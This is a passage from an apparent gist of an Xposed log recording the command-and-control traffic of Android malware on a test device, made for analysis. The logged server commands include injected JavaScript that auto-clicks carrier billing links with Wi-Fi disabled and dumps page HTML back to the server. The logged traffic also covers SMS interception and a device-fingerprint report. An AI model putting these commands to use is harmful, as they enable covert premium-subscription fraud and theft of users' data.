xp&quot;:&quot;.*&quot;}]}},{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a1196cb092c3&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 6.0.1; SM-N910T Build/MMB29M) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/55.0.2883.91 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:143452,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}},{&quot;id&quot;:876723,&quot;name&quot;:&quot;info&quot;},{&quot;id&quot;:964199,&quot;name&quot;:&quot;OK&quot;},{&quot;id&quot;:635363,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-c2log-log-LC22\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:55.881 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;715286\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;receiveSms\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 1,\\\\n    \\\\\\&quot;error\\\\\\&quot;: \\\\\\&quot;[\\\\\\\\n    \\\\\\\\\\\\\\&quot;enable: already disabled\\\\\\\\\\\\\\&quot;\\\\\\\\n]\\\\\\&quot;\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-c2log-log-LC23\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:56.437 I/Xposed  (18830): [+] Faking root state<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-c2log-log-LC24\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:35:56.532 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;715286\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;receiveSms\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 1,\\\\n    \\\\\\&quot;error\\\\\\&quot;: \\\\\\&quot;[\\\\\\\\n    \\\\\\\\\\\\\\&quot;enable: already disabled\\\\\\\\\\\\\\&quot;\\\\\\\\n]\\\\\\&quot;\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;301436\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;smsFilters\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;143452\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;876723\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;info\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0,\\\\n    \\\\\\&quot;data\\\\\\&quot;: \\\\\\&quot;{\\\\\\\\n    \\\\\\\\\\\\\\&quot;version\\\\\\\\\\\\\\&quot;: 34,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androdUuid\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;apiKey\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;appId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;operator\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot; ()\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;WiFi\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;Battery\\\\\\\\\\\\\\&quot;: 70,\\\\\\\\n    \\\\\\\\\\\\\\&quot;locale\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;it_IT\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;manufacturer\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;model\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;XT1032\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;5.1\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;screen\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;720 x 1184, 320, 2.00\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;forGooglePlay\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;debug\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;userAgent\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;Mozilla\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidSdkVersion\\\\\\\\\\\\\\&quot;: 22,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidBuildVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;fingerprint\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/release-keys\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;hardware\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;qcom\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;device\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;falcon_umts\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;wifiNetworks\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR-AAA\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -69\\\\\\\\n        },\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -83\\\\\\\\n        }\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;currentWifiNetwork\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot; (20:4e:7f:af:6a:d4)\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;mobileDataEnable\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;rootAvailable\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;simInfo\\\\\\\\\\\\\\&quot;: [],\\\\\\\\n    \\\\\\\\\\\\\\&quot;installedApps\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        \\\\\\\\\\\\\\&quot;stericson.busybox\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;de.robv.android.xposed.installer\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;com.hook.hooker\\\\\\\\\\\\\\&quot;\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;simCount\\\\\\\\\\\\\\&quot;: 1,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;012345678abcdef0\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imei\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imsi\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;12345\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;isPhone\\\\\\\\\\\\\\&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-c2log-log-LC25\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:36:56.262 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;715286\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;receiveSms\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 1,\\\\n    \\\\\\&quot;error\\\\\\&quot;: \\\\\\&quot;[\\\\\\\\n    \\\\\\\\\\\\\\&quot;enable: already disabled\\\\\\\\\\\\\\&quot;\\\\\\\\n]\\\\\\&quot;\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;301436\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;smsFilters\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;143452\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;876723\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;info\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0,\\\\n    \\\\\\&quot;data\\\\\\&quot;: \\\\\\&quot;{\\\\\\\\n    \\\\\\\\\\\\\\&quot;version\\\\\\\\\\\\\\&quot;: 34,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androdUuid\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;apiKey\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;appId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;operator\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot; ()\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;WiFi\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;Battery\\\\\\\\\\\\\\&quot;: 70,\\\\\\\\n    \\\\\\\\\\\\\\&quot;locale\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;it_IT\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;manufacturer\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;model\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;XT1032\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;5.1\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;screen\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;720 x 1184, 320, 2.00\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;forGooglePlay\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;debug\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;userAgent\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;Mozilla\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidSdkVersion\\\\\\\\\\\\\\&quot;: 22,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidBuildVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;fingerprint\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/release-keys\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;hardware\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;qcom\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;device\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;falcon_umts\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;wifiNetworks\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR-AAA\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -69\\\\\\\\n        },\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -83\\\\\\\\n        }\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;currentWifiNetwork\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot; (20:4e:7f:af:6a:d4)\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;mobileDataEnable\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;rootAvailable\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;simInfo\\\\\\\\\\\\\\&quot;: [],\\\\\\\\n    \\\\\\\\\\\\\\&quot;installedApps\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        \\\\\\\\\\\\\\&quot;stericson.busybox\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;de.robv.android.xposed.installer\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;com.hook.hooker\\\\\\\\\\\\\\&quot;\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;simCount\\\\\\\\\\\\\\&quot;: 1,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;012345678abcdef0\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imei\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imsi\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;12345\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;isPhone\\\\\\\\\\\\\\&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-c2log-log-LC26\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:06.762 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-c2log-log-LC27\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:06.778 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:55 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;715286\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;receiveSms\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 1,\\\\n    \\\\\\&quot;error\\\\\\&quot;: \\\\\\&quot;[\\\\\\\\n    \\\\\\\\\\\\\\&quot;enable: already disabled\\\\\\\\\\\\\\&quot;\\\\\\\\n]\\\\\\&quot;\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;301436\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;smsFilters\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;143452\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:35:56 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;876723\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;info\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0,\\\\n    \\\\\\&quot;data\\\\\\&quot;: \\\\\\&quot;{\\\\\\\\n    \\\\\\\\\\\\\\&quot;version\\\\\\\\\\\\\\&quot;: 34,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androdUuid\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;apiKey\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;appId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;operator\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot; ()\\\\\\\\\\\\\\&quot;,\\\\\\\\n    